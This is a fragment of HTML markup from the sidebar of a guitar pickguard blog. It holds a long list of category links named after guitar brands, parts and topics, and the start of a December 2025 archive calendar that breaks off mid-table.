	<li class="cat-item cat-item-417"><a href="https://stratloadedpickguard.com/category/fishman/" >fishman</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://stratloadedpickguard.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://stratloadedpickguard.com/category/fleor/" >fleor</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://stratloadedpickguard.com/category/flowers/" >flowers</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://stratloadedpickguard.com/category/floyd/" >floyd</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://stratloadedpickguard.com/category/fluence/" >fluence</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://stratloadedpickguard.com/category/fojill/" >fojill</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://stratloadedpickguard.com/category/fragment/" >fragment</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://stratloadedpickguard.com/category/fralin/" >fralin</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://stratloadedpickguard.com/category/frankenstrat/" >frankenstrat</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://stratloadedpickguard.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://stratloadedpickguard.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://stratloadedpickguard.com/category/gatekeeper/" >gatekeeper</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://stratloadedpickguard.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://stratloadedpickguard.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://stratloadedpickguard.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://stratloadedpickguard.com/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://stratloadedpickguard.com/category/giese/" >giese</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://stratloadedpickguard.com/category/gilmour/" >gilmour</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://stratloadedpickguard.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://stratloadedpickguard.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://stratloadedpickguard.com/category/gombrelli/" >gombrelli</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://stratloadedpickguard.com/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://stratloadedpickguard.com/category/goodsprings/" >goodsprings</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://stratloadedpickguard.com/category/greco/" >greco</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://stratloadedpickguard.com/category/gregory/" >gregory</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://stratloadedpickguard.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://stratloadedpickguard.com/category/grinning/" >grinning</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://stratloadedpickguard.com/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://stratloadedpickguard.com/category/guitars/" >guitars</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://stratloadedpickguard.com/category/hack/" >hack</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://stratloadedpickguard.com/category/hamer/" >hamer</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://stratloadedpickguard.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://stratloadedpickguard.com/category/hang/" >hang</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://stratloadedpickguard.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://stratloadedpickguard.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://stratloadedpickguard.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://stratloadedpickguard.com/category/height/" >height</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://stratloadedpickguard.com/category/hendrix/" >hendrix</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://stratloadedpickguard.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://stratloadedpickguard.com/category/high-grade/" >high-grade</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://stratloadedpickguard.com/category/hitmaker/" >hitmaker</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://stratloadedpickguard.com/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://stratloadedpickguard.com/category/homeland/" >homeland</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://stratloadedpickguard.com/category/homeskoolin/" >homeskoolin</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://stratloadedpickguard.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://stratloadedpickguard.com/category/humbucker/" >humbucker</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://stratloadedpickguard.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://stratloadedpickguard.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://stratloadedpickguard.com/category/invader/" >invader</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://stratloadedpickguard.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://stratloadedpickguard.com/category/jackrabbit/" >jackrabbit</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://stratloadedpickguard.com/category/jcraft/" >jcraft</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://stratloadedpickguard.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://stratloadedpickguard.com/category/jensa/" >jensa</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://stratloadedpickguard.com/category/jimi/" >jimi</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://stratloadedpickguard.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://stratloadedpickguard.com/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://stratloadedpickguard.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://stratloadedpickguard.com/category/kaish/" >kaish</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://stratloadedpickguard.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://stratloadedpickguard.com/category/kh20/" >kh20</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://stratloadedpickguard.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://stratloadedpickguard.com/category/kinman/" >kinman</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://stratloadedpickguard.com/category/kirk/" >kirk</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://stratloadedpickguard.com/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://stratloadedpickguard.com/category/lace/" >lace</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://stratloadedpickguard.com/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://stratloadedpickguard.com/category/lamsam/" >lamsam</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://stratloadedpickguard.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://stratloadedpickguard.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://stratloadedpickguard.com/category/left-handed/" >left-handed</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://stratloadedpickguard.com/category/lefty/" >lefty</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://stratloadedpickguard.com/category/leveling/" >leveling</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://stratloadedpickguard.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://stratloadedpickguard.com/category/lindy/" >lindy</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://stratloadedpickguard.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://stratloadedpickguard.com/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://stratloadedpickguard.com/category/loadedpre-wired/" >loadedpre-wired</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://stratloadedpickguard.com/category/loading/" >loading</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://stratloadedpickguard.com/category/lollar/" >lollar</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://stratloadedpickguard.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://stratloadedpickguard.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://stratloadedpickguard.com/category/magideal/" >magideal</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://stratloadedpickguard.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://stratloadedpickguard.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://stratloadedpickguard.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://stratloadedpickguard.com/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://stratloadedpickguard.com/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://stratloadedpickguard.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://stratloadedpickguard.com/category/meanest/" >meanest</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://stratloadedpickguard.com/category/mesa/" >mesa</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://stratloadedpickguard.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://stratloadedpickguard.com/category/metalshop/" >metalshop</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://stratloadedpickguard.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://stratloadedpickguard.com/category/mick/" >mick</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://stratloadedpickguard.com/category/middle/" >middle</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://stratloadedpickguard.com/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://stratloadedpickguard.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://stratloadedpickguard.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://stratloadedpickguard.com/category/modify/" >modify</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://stratloadedpickguard.com/category/modifying/" >modifying</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://stratloadedpickguard.com/category/mods/" >mods</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://stratloadedpickguard.com/category/mojo/" >mojo</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://stratloadedpickguard.com/category/mojotone/" >mojotone</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://stratloadedpickguard.com/category/mojotone58/" >mojotone&#039;58</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://stratloadedpickguard.com/category/monique/" >monique</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://stratloadedpickguard.com/category/mooie/" >mooie</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://stratloadedpickguard.com/category/musiclily/" >musiclily</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://stratloadedpickguard.com/category/muskogee/" >muskogee</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://stratloadedpickguard.com/category/nasty/" >nasty</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://stratloadedpickguard.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://stratloadedpickguard.com/category/new/" >new-</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://stratloadedpickguard.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://stratloadedpickguard.com/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://stratloadedpickguard.com/category/nicos/" >nico&#039;s</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://stratloadedpickguard.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://stratloadedpickguard.com/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://stratloadedpickguard.com/category/obsidianwire/" >obsidianwire</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://stratloadedpickguard.com/category/onamac/" >onamac</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://stratloadedpickguard.com/category/once/" >once</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://stratloadedpickguard.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://stratloadedpickguard.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://stratloadedpickguard.com/category/oripure/" >oripure</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://stratloadedpickguard.com/category/palm/" >palm</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://stratloadedpickguard.com/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://stratloadedpickguard.com/category/partscaster/" >partscaster</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://stratloadedpickguard.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://stratloadedpickguard.com/category/pearloid/" >pearloid</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://stratloadedpickguard.com/category/pedal/" >pedal</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://stratloadedpickguard.com/category/perbandingan/" >perbandingan</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://stratloadedpickguard.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://stratloadedpickguard.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://stratloadedpickguard.com/category/pickguard/" >pickguard</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://stratloadedpickguard.com/category/pickguards/" >pickguards</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://stratloadedpickguard.com/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://stratloadedpickguard.com/category/pickups/" >pickups</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://stratloadedpickguard.com/category/pimp/" >pimp</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://stratloadedpickguard.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://stratloadedpickguard.com/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://stratloadedpickguard.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://stratloadedpickguard.com/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://stratloadedpickguard.com/category/polyphonics/" >polyphonics</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://stratloadedpickguard.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://stratloadedpickguard.com/category/powershifter/" >powershifter</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://stratloadedpickguard.com/category/powershiftert/" >powershiftert</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://stratloadedpickguard.com/category/pre-wired/" >pre-wired</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://stratloadedpickguard.com/category/prewired/" >prewired</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://stratloadedpickguard.com/category/prewired-loaded/" >prewired-loaded</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://stratloadedpickguard.com/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://stratloadedpickguard.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://stratloadedpickguard.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://stratloadedpickguard.com/category/pulled/" >pulled</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://stratloadedpickguard.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://stratloadedpickguard.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://stratloadedpickguard.com/category/quadstar/" >quadstar</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://stratloadedpickguard.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://stratloadedpickguard.com/category/quiet/" >quiet</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://stratloadedpickguard.com/category/rails/" >rails</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://stratloadedpickguard.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://stratloadedpickguard.com/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://stratloadedpickguard.com/category/relic/" >relic</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://stratloadedpickguard.com/category/reliced/" >relic&#039;ed</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://stratloadedpickguard.com/category/rene/" >rene</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://stratloadedpickguard.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://stratloadedpickguard.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://stratloadedpickguard.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://stratloadedpickguard.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://stratloadedpickguard.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://stratloadedpickguard.com/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://stratloadedpickguard.com/category/ridge/" >ridge</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://stratloadedpickguard.com/category/robbie/" >robbie</a>
</li>
	<li class="cat-item cat-item-621 current-cat"><a href="https://stratloadedpickguard.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://stratloadedpickguard.com/category/rockn/" >rock&#039;n</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://stratloadedpickguard.com/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://stratloadedpickguard.com/category/rundown/" >rundown</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://stratloadedpickguard.com/category/rustgl/" >rustgl</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://stratloadedpickguard.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://stratloadedpickguard.com/category/saphue/" >saphue</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://stratloadedpickguard.com/category/satriani/" >satriani</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://stratloadedpickguard.com/category/schecter/" >schecter</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://stratloadedpickguard.com/category/seasons/" >seasons</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://stratloadedpickguard.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://stratloadedpickguard.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://stratloadedpickguard.com/category/seymour/" >seymour</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://stratloadedpickguard.com/category/shg5014/" >shg5014</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://stratloadedpickguard.com/category/shine/" >shine</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://stratloadedpickguard.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://stratloadedpickguard.com/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://stratloadedpickguard.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://stratloadedpickguard.com/category/sl20/" >sl20</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://stratloadedpickguard.com/category/solder/" >solder</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://stratloadedpickguard.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://stratloadedpickguard.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://stratloadedpickguard.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://stratloadedpickguard.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://stratloadedpickguard.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://stratloadedpickguard.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://stratloadedpickguard.com/category/squier/" >squier</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://stratloadedpickguard.com/category/squiers/" >squiers</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://stratloadedpickguard.com/category/ss81/" >ss81</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://stratloadedpickguard.com/category/st-11/" >st-11</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://stratloadedpickguard.com/category/statocaster/" >statocaster</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://stratloadedpickguard.com/category/steamtrain/" >steamtrain</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://stratloadedpickguard.com/category/steep/" >steep</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://stratloadedpickguard.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://stratloadedpickguard.com/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://stratloadedpickguard.com/category/stewmac/" >stewmac</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://stratloadedpickguard.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://stratloadedpickguard.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://stratloadedpickguard.com/category/straightening/" >straightening</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://stratloadedpickguard.com/category/strat/" >strat</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://stratloadedpickguard.com/category/strato/" >strato</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://stratloadedpickguard.com/category/stratocaster/" >stratocaster</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://stratloadedpickguard.com/category/strats/" >strats</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://stratloadedpickguard.com/category/stratty/" >stratty</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://stratloadedpickguard.com/category/striped/" >striped</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://stratloadedpickguard.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://stratloadedpickguard.com/category/suhr/" >suhr</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://stratloadedpickguard.com/category/sultai/" >sultai</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://stratloadedpickguard.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://stratloadedpickguard.com/category/sweetwater/" >sweetwater</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://stratloadedpickguard.com/category/synchronize/" >synchronize</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://stratloadedpickguard.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://stratloadedpickguard.com/category/tasty/" >tasty</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://stratloadedpickguard.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://stratloadedpickguard.com/category/tele/" >tele</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://stratloadedpickguard.com/category/telecaster/" >telecaster</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://stratloadedpickguard.com/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://stratloadedpickguard.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://stratloadedpickguard.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://stratloadedpickguard.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://stratloadedpickguard.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://stratloadedpickguard.com/category/tidewater/" >tidewater</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://stratloadedpickguard.com/category/timberwolf/" >timberwolf</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://stratloadedpickguard.com/category/tokai/" >tokai</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://stratloadedpickguard.com/category/tone/" >tone</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://stratloadedpickguard.com/category/tonerider/" >tonerider</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://stratloadedpickguard.com/category/top2/" >top2</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://stratloadedpickguard.com/category/tortois-cream/" >tortois-cream</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://stratloadedpickguard.com/category/tragedy/" >tragedy</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://stratloadedpickguard.com/category/tricks/" >tricks</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://stratloadedpickguard.com/category/trishifter/" >trishifter</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://stratloadedpickguard.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://stratloadedpickguard.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://stratloadedpickguard.com/category/turser/" >turser</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://stratloadedpickguard.com/category/tutte/" >tutte</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://stratloadedpickguard.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://stratloadedpickguard.com/category/undefeated/" >undefeated</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://stratloadedpickguard.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://stratloadedpickguard.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://stratloadedpickguard.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://stratloadedpickguard.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://stratloadedpickguard.com/category/upgrades/" >upgrades</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://stratloadedpickguard.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://stratloadedpickguard.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://stratloadedpickguard.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://stratloadedpickguard.com/category/vg20/" >vg20</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://stratloadedpickguard.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://stratloadedpickguard.com/category/warmoth/" >warmoth</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://stratloadedpickguard.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://stratloadedpickguard.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://stratloadedpickguard.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://stratloadedpickguard.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://stratloadedpickguard.com/category/whiteguard/" >whiteguard</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://stratloadedpickguard.com/category/wildcat/" >wildcat</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://stratloadedpickguard.com/category/wilkinson/" >wilkinson</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://stratloadedpickguard.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://stratloadedpickguard.com/category/wired/" >wired</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://stratloadedpickguard.com/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://stratloadedpickguard.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://stratloadedpickguard.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://stratloadedpickguard.com/category/yngwie/" >yngwie</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://stratloadedpickguard.com/category/zandt/" >zandt</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://stratloadedpickguard.com/category/zuker/" >zuker</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h2 class="widget-title">Archive</h2><div id="calendar_wrap"><table id="wp-calendar">
	<caption>December 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://stratloadedpickguard.com/2025/11/">&laquo; Nov</a></td>
		<td class="pad">&nbsp;</td>
